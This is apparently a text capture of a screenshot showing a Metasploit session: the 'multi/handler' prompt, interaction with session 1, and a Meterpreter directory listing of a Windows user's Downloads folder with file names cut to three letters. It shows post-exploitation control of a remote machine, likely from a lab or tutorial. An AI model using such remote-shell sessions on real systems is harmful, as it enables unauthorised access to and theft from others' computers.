 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\User\Downloads
================================
Mode Size Type Last modified Nam
---- ---- ---- ------------- ---
100666/rw-rw-rw- 12038248 fil 2021-02-15 09:32:45 +0100 Mic
100666/rw-rw-rw- 10831993 fil 2021-02-15 09:55:25 +0100 Mic
100777/rwxrwxrwx 70560104 fil 2021-02-15 09:29:33 +0100 VSC
100666/rw-rw-rw- 282 fil 2021-02-15 09:15:52 +0100 des
100777/rwxrwxrwx 2267848 fil 2021-05-03 08:27:15 +0200 pro
100777/rwxrwxrwx 2267848 fil 2021-05-03 08:30:12 +0200 pro
100777/rwxrwxrwx 2267848 fil 2021-05-03 08:24:28 +0200 pro
100777/rwxrwxrwx 1408488 fil 2021-02-15 09:27:37 +0100 vs_
100777/rwxrwxrwx 73802 fil 2021-05-03 08:41:26 +0200 win
100666/rw-rw-rw- 15282176 fil 2021-02-15 09:25:50 +0100 wsl
meterpreter >